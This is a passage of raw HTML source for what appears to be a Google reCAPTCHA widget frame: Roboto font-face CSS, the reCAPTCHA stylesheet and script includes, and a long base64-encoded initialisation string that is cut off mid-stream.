  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="6pGlO5HYReTEeJl0NHedSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="6pGlO5HYReTEeJl0NHedSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6pGlO5HYReTEeJl0NHedSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOow7zCg3BmRxvDp8OCZFlCRcKvw7c1KkXCisOPwoDCvAVFw5AifUk9wqYew7LCqsKkwq8OwrfCkcO3wrxRwo4iw6JlLV/DpB9ZIBFmw7Y/VH5wHMK7woXDuhB5SWUnwqLDpsKRNw8JNEYJwojDj8Kdw6bCjsOwwrAGw7bDpcOZwpteaMKYw5HDmsKhwrbCgHBHw5jClMKmRcO/M8K4w7DDpcORRMOpbDwiVgrDoTg/w7Iqwo7DqU3DqAbCt8OKw5TDmwfDscOcZAXDqhtlwq4/O8OoJETDqGfCgGtHOsOMFDbCjjtww4DCuC0Kw5HCniXDoVtVwoJBficnwoEUwqpAWCDDlUV5dcOSw7sVwr/DnsK+HMOyacK1w5rDmsO+dnBmw6vDncK0w4NJw5rCs3PCjMOmw4lKwqJWw4/DosOaw4kmQj3CjDgrwpILw67DucOhwocKNkpgwpRhw5bDtxbCusOYw6w6wqx5wogYZcOfwo/[base64]/CisOUXz7CryQ/FcKDNlLCp8O5w48UMcKfw4liE8KPEMKIw6jDtMKOwpTCssOxw6FscMKIwp48NSQFworCtMOXAyhdejVDwpUPwoFGYcKGQcK4w49zHsKgwrM9w4tRwpbCsmg8w6Vow4k/IXomwpbCsERzcMOhw7J0w5QLw7VsecOHw5jDlsKFw4A8ccOrM0PDshPDs8ORwovDkk/CqHTDicKTw6TCmjvDui/DsBXDssKLwo3ClcOdAsK+w4M/[base64]/CjcOtwot4HcKvJwjCm8OnSQ4GXUMzXk3Cq2VaHmXDmsKRVUhDP8O3YsKaw4jCknLDmMOlw4Eiw7XCmD/[base64]/Cr8ORQFYHwrIHBsOLesKbw5wofw7DgFw2w57CkcKZYkM5Rl3CpcK4M8O9wqLDucKAEcKxw6kxM8OBWi3Dv3HCr8KeaMK3woTDn8KrwpN3HzQNw6ZYUh3DkcOTw4lhJw/DjE3Cq8Kvwq9/WRMnw7fCoh0CwqkiKnTDhMKWw47CvDMSw6VFwoXDvy7DjS86wqPDijDDm8K9w7MbS8Kpwp7DhX3CllfDicK6w6MpUUsGw5wDwq9NTMOmBMO1wqXCqwHDk37CnMKATDdub8OwwpzCpcO9wo7DusKvJTQJRQ7Dri7DrMK/[base64]/Dt8OHTBnDu8OewrLDmcOBGkMBWcKdw5IhwrDClGt3RitgwpQ6w6kAD1x+XcOVw4JBX1XCp0DCnAQVwqHDg8Ocw5k7w47DlSRGw4zCisKzRMObNFkXeXoLw47DmTvDklNney3DkcOOYcKrw5A1w69XGcKQwpDDrCzDojlDw6QKWcOKWsKfw6LCgX5Vwo9DVTLDvcK/w7LDtmPDvsOFwrd/w5U+LVPClFEpW03CsFjCnsKoKcO6AcK6wpbCiMOSwpRSMsOqwqF+SmLDncKJZibCszltDU7DpMOPw6HDksO/woFjwoDCusKPw5FOw4V4w4onw73Cnw5ywrQcwr8Bw5QdScKOWsKkQMKFw7wWMsKNwrlxccO0w6AUwpRRwoUZw7/ClMO/NcO5wrDChjMUw6Raw7IYSCJLw6TCm8KYwoDDul3CrcOBOMKUw6l6NcO3wpZScULCtMOrwqjCpDrCmsK8FsKgw4/DpkrCtcKswqNhwoXDimJdblUYLMODwqsAwpTCgcKzcMOPwqjCsMKhwqXCmMOaKWACHMKXL8KgdVsPNHrChBV6wqUUb2zDlcKNLcOKeMOYwrIew6/ClAZzw6fCjsKweMOtCxDDlsKqw6JhXRTCgcKkfGxmwrFWd8OYwqcEw47CnRzCsAvCmB/[base64]/w77DhETCiMOZw40RwqTDswJJV8KaI8Kyw7jDvsOuCw/Dtk9qw5PCncOkwpNBw57DrkjDkMKgcwI3Bz8IVyUcVMKrw43Ci19JW8OCw4UrIMK7YFfDscKYwo7CmMO7w6xFHVkVDnQoWhVrc8O7w58kOQjCi8OGAMOIw48/RX/DnifClHHCm8KCw4rDu3VjfHIMw4VBASbDiBlTwoEmP8Kcw6nDnnLClMOWw4NIw6PCm8KHT8KiYWzCkMOUw7DDgMOKaMO4wqDDgsKFw7tUwrECwqoywrHCj8ORwopFwq/[base64]/[base64]/wqfCgMKSWMOnw63Clj5hwpNvw6ZpMi/CrsK7cMO2w65TY0NCPGhUPsKJWwNDSjHDjwhXAwl1w5bDrjfCosOCwo/Dr8KRw7JeOXHCucK0w6c/fB7Dr8ObQjd0w5AGZzhoNcOsw7TDtsKJw5h+w7wjXgLCg19SKcOcw41FacKCw5kbwohfcsKewoo9Llwjw6MkNcKow6hXw4zChMKODw3DicKWQng+w4UBwr5Hew7Dr8OMHkfDnz46Lio+ZgQ7woxMYGfDrzXCs8K+LQVKEcKuMMKdw6ZgdBfDpknChkQpw7MXRk/DpcO2wpnCvTTDq8OLIsOFw4sCSWdZBUrDj2NSwr/CucKOBDfDjcKUMg5zC8Oew7vCtMK9w7LChQvCmcOALAzClcKFw5oKwoPCqgjCksOiLsOnw5QaOm0VwoPCi0t7RzrCkwQZakM1w45awrbDl8OFw6EyGGYlagd7wrXCmVjCvWUvFcKsDzXDj8OoVxLCoDfDk8KAXjxSZ8OCw7zDrEcXw5jClcOTasOkw7/[base64]/M15dX37DrUsZZcOmw5J+wphYURHCv3PDon87wpRowovDl8OVwqfDusOgIhJCwpQeS8K/b08fJyzCpEFLQiZSwqIzSGAUdBNbWUYVDwsIwqgvIX7DsMOrXMOrw6TDgiTCosKnQMOcQllAwrzDp8K/eR0xwp4xVMKbw7bDnSjDl8KWK1TCq8KWwrrDhsO/w50YwrjDncOFF0gsw4PCmUTCnQbCik8gZRdMRCAewoTCn8K2w7s6w7fDsMOkQ3nCvsKhbC7DqFbDvC3CoCtsw5Unw6TCqRRsw6HCohBUIV/CoSolc0XDsEIiw6DCqsOqJsO3worCq8KXGcKeBsKvw4hVw4M7wqjCqRjCjgULwq7CsDJFw7LCk3DDhsKsFcOmZ2lCMMOIBjMqwq/CssOSw6N3YMKkVzHCiS3Dt2rDg8OKECBqX8OFw7fCtwXCvcOfwq/DuGJIYFfCr8Ogw4vCt8OMwpvCgDMdwpPCk8OTwo1Kw7cHw4URB3cew5zDgsKsOgDCt8OeUy/[base64]/[base64]/w4vDqMK8NMKHw6saw6cIw7ZkL3zDjnkZwrIow7FswoHDuMOaB8OawrPDsGw9w6AzbcOsYmrDhjFYw71uLRpvwojDtmNQA8KXZMOWIMKhA8K1Nx3CpBnCn8OGEcKADDPCg0rDpcK2DsOhw5FuesKfe8Kfw7/[base64]/[base64]/w5rDux3CnMKRG04Fwq0Gw77Do8KbwqnCqsOXwot2wpbDoMKow6HDo8KIwr3DgR/CqScTBxAMw7bDlcOJw4hBV0ZPAUXDjjBHZsKPw4QtwobDl8KHw7bDhcKiw6McwpYODsOiwqxGw4ddfcO5wpPCgGHCpsOdw4rDsMOCHsKNa8OKwphBLMOnRsORd1nCkMKgw7fDjAbCtsKMwq9JwrvCvcK5wq3CnVJMwo3DrcOGR8OYZ8OVAcKEQMKjw6Nnw4TCn8Oow4/DvsKdw5fDksK2TMKJw7sww7ZVFsKPwrQWwoPDlSY3QVY5w71cwqRrPCxfeMOvwprCoMKIw7LCjw7DgAE7MMKEZsOiVMOow5HCjsOfAwvDuzAIERTCoMOkNcOufGYBbcKsHWjDssKEDcKkwpPChMOXGMKDw4fDjGLDtQjCuB/CqMOPwpfDncK9PzcrAmhVIDTCm8OKw4XCkcKiwp7DmcOtc8KmERtMDVYYwpQpVcOuADvDp8K7wqklwpDCmnMTwqHCgcKywrHCqCTDkMODw4/DrcO0wr1jwod/aMKHwrvDvsKAFsO4GMO6wrfCvMORfn3ChjPDkGXDpsOOw48gL2x7LMOwwokeKMKNwpLDmMOwWzfDt8O3WcOJwqjCmMKZTMKGEQceewbCssOsXcKLTV9bw73Ctzg/[base64]/DiTFkw7fDicKuesKeBMO0f8KOeD7DiWrDt8OXRsOkNAMow59PwrPCu0jDkGcBFsOrHXjCpQ8Jw6ApUGTDtzjDtl3Ch1LCq8OZwq/DqMK0wobCjjnCjmjDtMOBwrpcGMKdw7UMw4TCg2ZgwptZJTPDoVrDg8KSwqwrCFbCmCvDn8OEUEvDuE0zLUU5wrAGE8KBw5LCo8OqPcKyHyZ/cgggwoBJw7bCoMO+G1tqW8Oow6QPw6lvQHMAGn3DrMK2ZwwfbDfDgcO0w6DDr1XCpMKifT1fISXDq8O7DTrChMOtw6jDtD/DsmoEIsKuw5RTw7vDoAQIw7DDghJFL8O9w41Zwr8aw4hbB8OAdsKuVcKyOMKqwptZwpktw5BTAsO/OcOOMsOjw7jCm8KWwrHDtjNXw4PDlBo+XsKxCsKrbcK6C8OgTy0uQMOlw6nDp8Obwr/Cp8KXbVhAUMK0fXoMwo7DoMKHw7DCssOmBcKMDxFLF1Q1ezhsfcOvE8KkwofCuMOVwr0iw5rDq8OBw4NIPsOWZMOELcKOwokMwpzCr8OKwo3Cs8O6w6ANZn7CoA/Cs8One0HCuMK1w7nDhRnDoWrCl8O5wrB5KsKscMO7w7XDnBvDgTk+wpnDqsKQVMO1w7fDv8Oew7JFEcOqw4jDlMKRMsKOwrp6bMKCVj/DlMKqw6HCsBU8wqLDhcKjZkfDsVjCucK/w71ow4gAEcKLw7Zae8O9ZTvCrsK8FjfCnHXCgSkTcsOYQlTDiRbCiz7Cl1vCu1rCkmgvbcKUasK4w5jDnMKNwq3DngPDmGHCuknCsMKXw6wvESvDhBLCgzHCqMKgFMOcw7NlwqFpfcOAamctwp5rD1wJwo/CpsOFWsKHNDXDjVPChcO1wqvCqwRIwpXDmVfCqgN0FiLClEwmQkTDr8KzIcKGw5w+w4U7w7Mvci9TIETCi8K2w4fDpGJ7w5TCjDHDhTXDn8Klw5U4J3JqfMKzw4PCj8KPRMK3w5hww69TwptUHcKuwq1Ew5gBwqUZBMOIJwl/[base64]/w44/wq0fwoTDhmBgw41rw5Bfwog5w4BGwr/ChcKfFnTCmV5owqxXVhh5wqfCm8OLCMKYaX/DkMKhRcKBwqHDsMOMM8K6w6TCrcOqwpBEwowQC8Ksw5JwwrgZMWNiQUh0C8K/am7DgMKfUsK/WsKWw61Uw5l9SRMyf8OQwo7DtXguDsK/w5HCpsOqwp7DgikSwrTCnkhNwrtuw51Yw6/DlsO0wqwNUcKwIXclVRnDh3tow454B1xqw5nClcKMw5fCtCATw7rDosOgJg/CoMO+w5vDhMOpwqLCt3PDn8KhVMO3IMKXwr/[base64]/CkF1HUE81BWnCpXpWbDXDmC3Cg1VDw57DoGZ/w5XCkcKLU3hTwrbCo8Kzw4ZQw6d5w7F1XsOgw7/CjyLDnF/CqX5Ew6HDvGPDi8K7wrEVwqQ5acK/[base64]/ChWvCr8KrwpfCqcKrShDCjcO3YScLwpBmIwNqwrspaGvCjTjDhjg1ccONBMKQw6bDjBjDvMOaworCl1DDkS3Cr0PCmcOswot1wqYpXnQ3FMOIwqzCl2/Du8OiwoLCpz4NPktHQzHDq09ww7bDlipGwrtPM1bCqMKFw7vDvcOGcWTCui/CocKMNsOQMmRuworDhcOPw4bCnHYrD8OaHsOfwpfCtE7Cux/Cr2nDmCfDjiolU8OgKgYlGyptwpxSfcO0w6UFFsKid0oXKUnDrh7Dl8KZcF/Dryg5DMOoMivDisKeG0rDrsKKE8OrcFsFw7HDvcKhYxvCpsKpQkfCjhgiwrNRw71dwpk6wpoxwr8bYTbDl2nDvsOXF31LHFrCn8OtwpUbO0TCkMOIagPCvBLDmsKVNsKmI8K1AMOIw6hWw7nCrE3CpCnDnAQKw4/CrcK5cwJNw551R8OwRMOWw7duJcOxJWdlQDwYwpY9EzzCjCnCp8OvelLDvsOOwp3Dh8KhMjwVwqDClcOVw4/Dq2/Cpxg+MRtFG8KAFsORFMOjQsKSwpsiwqPCkcOTI8K5fgvDsjYAwqsGfMKvwqTDnsOOwpAIwrNcG2zClSbCmirDj0LCsyRjwq8nAx01EHdIwosTVMKqwq/Ds2XCn8OLDULDoBbCuBHCs2xXKGs6QxENw65/AcKQesO6woR9UnfCscO5w5nDkD3ClMOpVj1jIhvDhMKxwrU6w7scworDhSNjY8KiV8K6d3TCvlo9wpLDtsOWwrsuwrVqQsOJw45rw6AIwronZMKfw7/Cu8KnK8ORJU/CjHJCwprCmQLDgcK/w7VTMMKfw7zCkSMcMH/DpR1IEkTDg0pnw7/CuMOCw75DcTYyJsO4woXCg8OoT8K3w5x2w7I3R8Ocw7kVCsKcFFY1B0VpwqjCv8O+woHCsMOEMTwzwocEV8KLQT7CkjzCq8Kvw40RA1Znwp0/[base64]/Dq2rCgsOBw47CnMKOZhAbw6fDhMK1woFgwr0qAcKAF8ONKMO+wpMpw67CvEDDqcOSHUnClU3CtcKBXjfDpMOzW8Ocw5rCi8O+wpEVwrIFa3HDosODJSMUw4zClAvCqW3Dr1U0MDBRwqjDo38XBVnDuWvDpsO/[base64]/wooCw4bCjErDpcKPw7/DqsOCwojDh8OGRMKPd8KDR313wpRTw7IpDUnCiA/Co2XCrMK6w5JbTcKtcmQZwp8cDsOHAS0pw4XCicOfw6TCn8KSw4Y7Q8O+wrTDvgXDjsKMQcOkKATCmMOWajzChcKpw49hwr7Cm8O5wqcJDB7Cn8OYbj4qw7zClBFew6bDqBxHX348w5d1wpRMZMOWLlvCoXHDrsOXwpbCnAFkw5zDpcOUw4bCsMO3bMO7fzPCuMOJwr/Cv8OBwoVRwpvCgngZTwsuw4XDq8OhCj8WLsO5w6RpfmrCrsONNB3CiGx5w6Jsw5ZfwoZXLwYow6vDrMKRZAXDkCphwonCkBtdUMKww4jDm8Ozw6w4wpgodMKedW7CvQHCkUUTKMOcwrYbw7XChjBqw7MwVsKBw5vDvcKrFCfDik90wq/DpElCwrhLQHnDpH7CrsOWw5nCgmjCjzHDiQZXdcKnwrbCl8Kdw6vCsxcmw67DncOzciXCncOrw6jCscKGYBcJwpfCtQIXHEwLw5/DscOpwonCsUZLImnClDfDoMK1OsKuRVZEw6vDnMKbCcKhwpV8w5FOw7LCiETDrmAGYxvDnsKfS8KLw5Asw7fDhn7DhAccw43CoiPCsMO/DmcdRiF/bn7DrXEiwozDlmfDncOgw63DtjnCi8OjeMKuwqzCm8OXEMKKKCPDmQEAQsOxZWzDp8O2TcKoC8Opw67Dn8OLwrQXw4HDvxXCmzdvS15qSGnCn2rDmMONesOuw6PCh8K/wqLCk8ORwpt1TAYbOjkWSGUFbMOZwoHCpwDDglUNw6drw5LChMKMw74HwqHCvsKOcj46w4YPdMKMXz7CpMOTBcK2fAJNw67Dgh/DsMKmfl40HsOqwrvDhwMWwrHDusOnw7Brw6XCtCYhMcK9DMOlQXPCjsKKUFcbwqlBZMORI1nDoT9WwqM7woIbwqR0fV/[base64]/Dv8O8fMKkcgfDiVbCgBDDrcKnwp3CscOZw6lqwroWw5TDikzCtsOewq/CgF7DjsKJCWAMwrc7w4VbV8KYwp4/b8KWw6bDpwDDkGXDrxU/wolEwpTDpjPDicKlLMOcwqHCqcOVw6BKazLDtCJkwoB6wpdWwqVqw4R7NsKJKxXCqsOxw6rCscKhQFtJwqRVazVCw5PDv1/CmGQXfcOULHPDhHTDq8Kywq/DqC4jw7LCvsKHw50BTcKfwq/DqjzDgwnDgjB6wojDv27Du1cvA8KhNsKVworDtwHDhTnDj8KrwrI/wpl7B8Ojw7o2w4Q+IMK6wocJEsOaD0RLMcOTLcOFVSpvw5oRwrjCjcOKwpxCwqzCuBfDhBpATTjCkDPDvMKEw7dgwq/DiDbCpB0Uwp7CncKhw6nCqyoxw5TDoWbCv8KWbsKIw7XDrcK1wqHDvkwUwp57wpnCrsO+OcKlwrbCoxAfESp7FsOqwpBuUHJxwo1bZ8KTw4rCsMOtASbDkMOFUMKtXcKFOREvwo7CmsKNemjCqMKlB2rCp8KWRcK8woskahvChcK0wonDicOFU8K/w6dFw5NVDk0+JlpXw4DCncOJT3JlHMKww7rCi8Otw6RHwp7DplMyYcOrw695KjLCisKfw4PDhmvDmA/Dr8KWw5lqTwRsw4UAw53DrsKbw5dHwrzClD0fwqjCqMKNeFFKwoNMwrAow5ITwoseB8Ouw4tpc34bE2DDtWY2BlUEwrzCjVBVCFzDojfDpcK6IsKyQUvCnj5xLMKawrTCrihMw77ClDfCg8KyXcKibH0iX8KtwpEUw70TbcO3XcK2AAfDtsK/ZG0uw5rCu0RRLsO6w73CmcKXw6DDjMKvw6h3w4QSwqJ/w7hww5HCuEszwqdbD1vCt8OGU8KrwqRjw6/CqzBGw4NSwrjDsVvDtxjCisKCwoh4GcOkNsKxDTbCt8Kye8K1w6JNw6jCph8owpAmJkHDtil8w44gZh1PZRTCtsKXwobDjcOdYgZCwoPCjmc5UsO/OCJBw6dWwqTCiFzClR/DrF7CksOLwpIsw5lgwqfDisOLGcOJZybCl8O7wq4jw6EVw4lNw7kSw4EUw4EZw4INMgFqw792XUgxXSvCjUk1w4HDkcK2w6PCmsOCc8OUK8Ksw5tOwptGfmvChyE1bi9cwq3DvQUbw63Dl8K0w7szWS8HwrXCusK9QF/Ch8KaIcKXFT3CqE8oPXTDocOMbWdQRcKvLk/[base64]/Dr8K9w6QCwr8rGsO1dA3DssOTwrrCsMOZworCu2Yqw5HCmgQiwpASXhDCg8OnKWpsYCB8FcOgSsOaPFZiJcKWw4HDoU5Sw6QmWm/[base64]/[base64]/DoBXDqcOKTAXCn8Oqwq3CqBkmw4h3w6p3ZMK+w7U3wpDCuy42RyJhwo/DpUbCoSArwpwswq7DvMKTEMKFwowMw6FKTsOvw6Fvwog3w5zDrXXCt8KAwph/[base64]/CicKyw5nDlcKkUcO7w54iwrfCl8KzDcKNdMOwKVpvw5N+L8ODwqxNwpnCl0nClMK9P8ORwovCh37DnEDDvMKGJlBYwroQWTTCqVzDs0LCosKqIApjwoHDjFbCrsOXw5XDsMK7CC8tW8OJw43CgQjCvsKtFzpDw7oow57DgFXDo1tRBsOUw4/CkMONBlnDt8KaShXDkcOtSnvClsOpeArCvX06IsK1S8OIwobCkMKsw4LCtwbDkcKdw55ZccOgw5R8woPCkybCtxHDnMOMEwjCm1nCgsONdxHDqMO6w7bDuUMAJcKrZSnDl8Kkf8O/QsKuw6k+wpdfwo3CscKFw5nCkMKywqd/wqTDiMOXw6zDslfDiwRYLBsRWjABwpdpY8OfwolEworDsWY3PX7CoWoqw4JEwoxvw7nChi/[base64]/Cjjxyb8O4wrTDsxjDowzDkxzCkMONwqstICfDgF7Dt8KqQ8Obw502w6EWw5HCiMO+wqlBdTrCixpkcSQMwpLDu8KYCcOOw4jCjA1Qwo0rRiPDsMOSDsOkF8KKacKMw6PCtkdXw6jCjMKrwrUcwrLCqG/DkMKeVsOpw54owr7CugDCu34IdCrDmMOUw71OEBzCoX3DtsO6YRjDlXk0GSHCrQXChMOWw7QBbgtUAMKqw4/[base64]/CiwzDm8OmAFvCs8KDAFLDv8Ogw64jwrnDnS1+wrvDqm7DnAvChMO1w5rCjTERw6XCusODwrHDkEjDocKgw53DucO/T8K+BR49OsONHWB3MAQZw6FRw4LDkD/CpHrDvsO/GwHDgzLDjMKcEcKSwrPCosKnw4UhwrTDrhLCrj8pF2tCw7TCkTLCl8Oow5fDtMOSKcOLw55NHzgQwoh1G0RHUGJXH8OTJhLDpMK1Ng8FwpcIw5XDg8KVCcK/aRvCtDVVw41TImrCg3EdQsOcw7fDgHHCnHh7X8OQaQtzw5fDtEcCwp0SYcKzw6LCr8OAPcORw6zClEnDpUxCw793wrzDkMO0wpVKBsKawpLDrcKEw40qAMKDV8OlBUHCvDPChMKcw7pkR8KJbsOqw7cYdsObwozCvEoNw5jDlzzDhwIZDX5owpAvOMK7w4/[base64]/DmTDDgVhUS8KfBjIUwp96wqHDhMOtwpXDrMKgFB5/[base64]/Ct8K6H8Oew6B3w7HChkfDpkvDncKOHHHDjsOeVcK3w5HDpEwwLnHDvcKKRnDDvSs+w7vDtcOrdn/DssKawrEwwrtaDMK3GcO0Wy7CrlrCshczwoRmUn/CrsKtw7LDhcK1w7bCocOXw5sYwqNnwpjCocKmwpDCnMO9wr01w5zCvzPDnTV8w5PDtcK8wq/DlMO/wp3Dq8OpB3fCt8OpeU8rBcKrL8KRXQvCuMKow5ZBw5/Ci8Oxwp/DjzVMSMKPLsKCwrLCtMO/FhfCpj9dw67DoMKPwofDgcKLw5UOw5wHw6fDgcOqw6vDg8KnD8KoTBzCgcKAS8KialnCncKcDljCssOvXHXDmsKFTcO/LsOhwpMBw5I6w6FxwrvDg2zClMOtdMKzw7TDnCfDhxgyJxfCsUM6dXbDrjTCtBXDuQnDg8OAw6I0w7vDlcOBwqwMwrt5UFEswqgGGsOtN8OiEsKrwrQvw7M7w7/CkSjDisKkFMKhw77DpcOww6B/GkvCsSXCgcKpwoDCogU5eQ9jwqNIUcKdw4pvccO+wodIw6NOd8OXbClkwoTCqcKcDMORwrNPdx/DmAjCt0LDpSxYVUzCoHjDp8KXaXIIwpI7woXCuhhoYQNcbcKuQ3rClsOCU8OowrdFf8Kzw4odw6rDtcOhw4ETwo8Yw4EoIsOGw5MJcWbDsghPw5Uzw7LCisOQChQqcsOyECXDvE/CrwV4JQUBwpJTw5nChRrDgATDigp/wpPDqz/DkVYdwrc1wqzDjzHDlcK7w7UZVEsfKMKfw5/[base64]/DgMKnXmFJw7XDlSpKaTFGbcOBwpl3U8KGwojCm1fCnEl+KsKTADvCoMKqwo/DlsKNw7rDvH9VJg0wTHhbIsKwwqt8eGDDusKmL8K/MRLCrRjCtQDCqsOhwq3CvzXCpMOEwp/[base64]/CqhHDllHDnsOwZ8KkQMOhU8OFwpkLKsK0wpHCk8OIBjDClj16wq/CiVEiw5N3w63DucKCw44gM8KswrHDh0rDqj/DicKkFGlFKcO5w5rDvcK7LUtKwpHClMKtwpE7N8OywrDCoE9Ww6HChAEOwrfCigQewqoNPcKrwrM/wps1VcOkVkfCpCVgWMKbwpnClsOFw7bCi8OLw7RhUSrCusO6wp/CphgXUMOZw65kbcOHw6VKVcOAw5/Dmhd5w65uwojCnAxHf8KXwqjDnsOhIcK9woXDlcKCVsOIwpbDnQULXW8JUynCo8O+w6hnF8OlDx9cw7/DsmHDpSDDknc8RMOFw7wcWMK4wq8yw7bDqcO9Ek/DocK/f0jChmvCjcOrGMOdw5DCoR4PwoTCq8Ozw5LDkMKYwqPCgHkbJcOmZnx7w6/CjsKVwo3DgcOxwp7DmMKnwpoVw4RqV8Kcw6bCuDshWHcqw60TaMKUwrDDlMKawrBbwq7CssKKTcOLwpXClcOyYlTDpMKuwoQSw5Eaw4h3Pl5NwrRLH34pYsKRZW7DiHQjAHIpw4/DhsOPX8OOdsO2w48jw6Znw5TCucKWwq/[base64]/CosOMw53CssOjwrEqwqQqDhNqRG15w4vDgVzDnSzCkhvCuMKQIAo/AVhBw5gKwolaQ8Kiw4N/ZCfClMK/[base64]/DhT4MecKMw4Adc8OiZ8OGZ8K/VCV/LsKRJsOoRXAqZVlIw4hqw6rDgFAGaMKDK0ANwppSFlnCgzfDrcOowqoGwojCtMKgwqPDu3LDumYxwpwRTcOYw65tw5HDt8OvFsKnw7vCkHgqw6wUcMKmw6E/alwKw6vDuMKpOcOZwp40HSzCl8OIQ8KZw7TCgsOcw5t/NMOJwo3DusKMacK9UCTDiMOuwo/CigfDiVDCnMKzwqDDvMOZA8OGwo/[base64]/Fyczw5DDhcKTwprCpcOYBMKKw6LDvcO8w5B/w5/ChMOww4QWwpvCu8O1w43DnR1JwrHCixnDmcKsD0bCrAnDhhzCkTl/[base64]/[base64]/DqMKmwo0YeAACw4nDpMKewrR1w4lLKcOLVxljwoDDncKyIFjDvALCmgJDCcOHwoVBF8OjA3p3w5HDkxtrRMKocsOrwrfDhsOqScKxwqvCmnvCicKbDnM2Lw5/bDPDrTXDo8KVPsK4BMO1En3DsWAKNgk/K8Ocw7cyw6rDpwgQAApmEsOtwplDQEUZZARZw71MwqA8Klh5AsKrw4pLwq8QZX0mKAhaMjbCmMO5E2Eowp/Cr8KlKcKvBHTDuwXDqTIkUhjDnMK5BsKbccOewrzDlU/DihBew57DtzDCp8KSwosgScO0w5pgwoVuwobDgMOlw5nDjcKiH8OFNhQDO8KAIXYnX8K/w7LDvmPClMOzwpnCuMOFFBTCjRUqeMOqLAXCu8OtO8OHYn7CpcOOdcOZA8KIwpPDmgYPw7I0wpvDvMOUwrlfRFnDvcOfw6kmPjZtw6VAPcOyHjrDv8Orbgdkw5/CikgTKMOpK2vDtcO4w6bCjUXCnmLCqsK5w5zChFUFacKSBHzCvmbDhsKMw7tSwq3DgMO2wo0TNF/[base64]/[base64]/DkEfDtcKresOMDRtwYsO0wr7CnB3ChMKEXsOXwpfCukjDgk0iLMKkPW3Ci8KmwoQQwqLDqlLDiFZhw5h4fnXDhcKTHcO1w7jDhShxbyB2WcKUIcKwIDfCu8OGEMKbw4ccX8KDwpELO8KIwoANBBfDrcOgw5PCpsOhw6UACQZLwp/[base64]/FX0FCWsuYcODKcOKw61nV8K5w7RLwo1Kw77DnjnDug3DkMKFZmAEw6XCjyxKw7TCgcKEw446w7ZeMMKAwqUzTMK2w6EBw6zDpMOnasK1w5XDp8OmRcOEDsKLBcO5DDjClCfDmTpWw7TCtjVQK37CvsOtM8OPw4ohwp5DeMO9woPDsMKley3Cnyk/w53DrSvDkncFwoZ/wqXCuH8uMAQVw7nDt35OwpDDtMO6w5tIwps1w5XCu8KcKjIHICPDqVVqdcO3J8O6bXrCtMORYlY8w7PCh8OKwrPCtn3DhMODbXoUwql/wrPCpWzDnMOCw5nDpMKbwrDDpMOxwpNhasKaLlNNwr0RfVRuw7w6wp3DosOiw55xL8KUe8OfHsK+P1bCrWfDgB9nw67CvsO1WCUVcEDDgQUQIhzCkMK/Z0vDvD/Dl1XCiGhHw65ZcRfCt8OYRsKPw7rCksKww73CrxM7NsKKeybCv8K7wqnDjCnCjFHDlcO3dcOHFsKbw6Zaw7zCrzlMRUVxw4g4wppifzQjeXwkw5Uuw6EPw5jDpXUYJn/Cj8KzwqF/w5UHwqbCvsKDwr/DmsK+YsO9Uh9Vw5RQwqs+w5QFwoZZw5jCghrCnn/CrcOww5I+DlZ2wovDhMKeS8K4Uzs4w6wEPx5VS8OFekQFZ8Oze8K/w6vDlsKWVz/[base64]/CpAYlwrTCkAXDgkdmwpkQw6sNXhY2FgTDrzrDn8O0DcOBRjvDpsKZw5MxBjhUw7XCqcKPWgfDgxl7w63DmMKTwpvCkMKTWcKLW2dfRxRzwo8fwrBCw6x3w5jChT/CoGfDoCUuw5rCkgt7wpl2UQ9Gw6/CsW3DhsKDVW1IIUjCkkjCt8KEaVzDgMOPwodAcjRcwqkHWcO1IsOrwqALw7ALaMK3SsKAwpcDwoDCj2bDmcO8wpQXE8KBw7AJPV/Cr04dCMOvdcKHAMKaRMOsWUHCt3vDolTClz7DqijDosK2w71nwoALwqrDmMKXw4/[base64]/[base64]/DvsKbwqBRBXnCmsK6KGwpwoLDlcKEJR0UCcOswoLCmDLDp8OAXXYowp3CpsKrHcOUV1LCoMOWw7zDgsKZw5PDvWxfw5ZkDwgOw5QXWUguQSfDpsOpA0HClUnDlUXCnsKYJG/CisO9NjbCpizDnFV+f8OUwqvCpn3DoEs8G1nDrWbDscKiwpA3HG0HbcOPRsKpw5XDpcKVDRXCmUfDlcOIasOGwrbDq8KxRkbDryHDuSV6wo3Cq8OSJsKtIHA8bEPCnsKjP8O/FsKXElTClsKXNMKRQjHDrATDhMOvAsKewphewqXCrsO+w7PDgQMNElfDsUg0wrLCl8K/YcKiwpLCtx